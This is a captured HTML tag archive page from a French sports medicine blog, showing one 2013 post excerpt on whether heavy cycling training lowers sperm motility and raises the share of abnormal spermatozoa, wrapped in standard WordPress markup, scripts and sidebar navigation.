

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/renforcer-le-sperme/
body_size: 8950
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>renforcer le sperme | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/renforcer-le-sperme/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/renforcer-le-sperme\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/renforcer-le-sperme\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/renforcer-le-sperme\/#listItem","position":2,"name":"renforcer le sperme","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/renforcer-le-sperme\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/renforcer-le-sperme\/","name":"renforcer le sperme | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/renforcer-le-sperme\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette renforcer le sperme" href="https://www.medecinedusportconseils.com/tag/renforcer-le-sperme/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/7887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-renforcer-le-sperme tag-7887">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>renforcer le sperme</span>
							</h1>
						</header>
								
										<article id="post-2386" class="clearfix post-2386 post type-post status-publish format-standard hentry category-articles tag-analyse-spermogramme tag-anomalies-du-sperme tag-anomalies-du-spermogramme tag-avoir-plus-de-sperme tag-avoir-un-bon-sperme tag-avoir-un-bon-spermogramme tag-avoir-un-meilleur-sperme tag-conseils-fertilite tag-conseils-pour-plus-de-spermatozoides tag-conseils-pour-plus-de-sperme tag-conseils-procreation tag-conseils-trucs-astuces-moyens-anomalies-du-sperme tag-conseils-trucs-astuces-moyens-anomalies-du-spermogramme tag-conseils-trucs-astuces-moyens-conseils-fertilite tag-conseils-trucs-astuces-moyens-conseils-pour-plus-de-spermatozoides tag-conseils-trucs-astuces-moyens-conseils-procreation tag-conseils-trucs-astuces-moyens-fertilite-cycliste tag-conseils-trucs-astuces-moyens-fertilite-velo tag-conseils-trucs-astuces-moyens-frequence-des-rapports-sexuels tag-conseils-trucs-astuces-moyens-nombre-de-rapports-sexuels tag-conseils-trucs-astuces-moyens-nutrition-et-fertilite tag-conseils-trucs-astuces-moyens-nutrition-et-sperme tag-conseils-trucs-astuces-moyens-renforcer-le-sperme tag-conseils-trucs-astuces-moyens-sexe-et-cyclisme tag-conseils-trucs-astuces-moyens-sexe-et-velo tag-conseils-trucs-astuces-moyens-sexologie-cyclisme tag-conseils-trucs-astuces-moyens-sexologie-du-sport tag-conseils-trucs-astuces-moyens-sexologie-velo tag-conseils-trucs-astuces-moyens-sperme tag-conseils-trucs-astuces-moyens-sperme-anomalies tag-conseils-trucs-astuces-moyens-sperme-faible tag-conseils-trucs-astuces-moyens-sperme-trop-ferme tag-conseils-trucs-astuces-moyens-spermogramme-anormal tag-conseils-trucs-astuces-moyens-sterilite-cyclisme tag-conseils-trucs-astuces-moyens-sterilite-cycliste tag-conseils-trucs-astuces-moyens-sterilite-sport tag-conseils-trucs-astuces-moyens-sterilite-sportif tag-conseils-trucs-astuces-moyens-sterilite-velo tag-conseils-trucs-astuces-moyens-testosterone-en-cycliste tag-conseils-trucs-astuces-moyens-testosterone-et-cyclisme tag-conseils-trucs-astuces-moyens-testosterone-et-sport tag-conseils-trucs-astuces-moyens-testosterone-et-velo tag-conseils-trucs-astuces-moyens-troubles-spermogramme tag-etudes-sperme-chez-le-cycliste tag-fertilite-cycliste tag-fertilite-velo tag-frequence-des-rapports-sexuels tag-meilleure-sexualite-cyclisme tag-meilleure-sexualite-cycliste tag-meilleure-sexualite-velo tag-mobilite-des-spermatozoides tag-nombre-de-rapports-sexuels tag-nutrition-et-fertilite tag-nutrition-et-sperme tag-nutrition-trucs-astuces-conseils-sterilite tag-renforcer-le-sperme tag-sexe-et-cyclisme tag-sexe-et-velo tag-sexologie-cyclisme tag-sexologie-du-sport tag-sexologie-velo tag-sexualite-cyclisme tag-sexualite-cycliste tag-sexualite-velo tag-sperme tag-sperme-anomalies tag-sperme-de-mauvaise-qualite tag-sperme-faible tag-sperme-trop-ferme tag-spermogramme-anormal tag-sterilite-cyclisme tag-sterilite-cycliste tag-sterilite-sport tag-sterilite-sportif tag-sterilite-velo tag-testosterone-en-cycliste tag-testosterone-et-cyclisme tag-testosterone-et-sport tag-testosterone-et-velo tag-troubles-spermogramme">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/09/10/trop-de-velo-mauvais-pour-le-sperme-cyclisme-et-anomalies-du-spermogramme/" rel="bookmark">trop de vélo mauvais pour le sperme ? cyclisme et anomalies du spermogramme</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/09/10/trop-de-velo-mauvais-pour-le-sperme-cyclisme-et-anomalies-du-spermogramme/" title="15 h 47 min" rel="bookmark">
											<time class="entry-date" datetime="2013-09-10T15:47:19+02:00">
												10 septembre 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/09/10/trop-de-velo-mauvais-pour-le-sperme-cyclisme-et-anomalies-du-spermogramme/#comments">3 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong></strong>Anomalies du sperme chez le cycliste ? quelques études scientifiques semblent incriminer la pratique du vélo&#8230;</p>
<p>Des études menées sur le spermogramme des cyclistes montreraient que la <span style="text-decoration: underline;">pratique très régulière de grosses charges d’entraînements</span> (plus de 300 kilomètres par semaine) <span style="text-decoration: underline;">altère la qualité du sperme</span> :</p>
<ul>
<li>Diminution de la motilité du sperme</li>
<li>Augmentation du pourcentage de spermatozoïdes anormaux</li>
</ul>
<p>Voyons voir … <a href="https://www.medecinedusportconseils.com/2013/09/10/trop-de-velo-mauvais-pour-le-sperme-cyclisme-et-anomalies-du-spermogramme/#more-2386" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
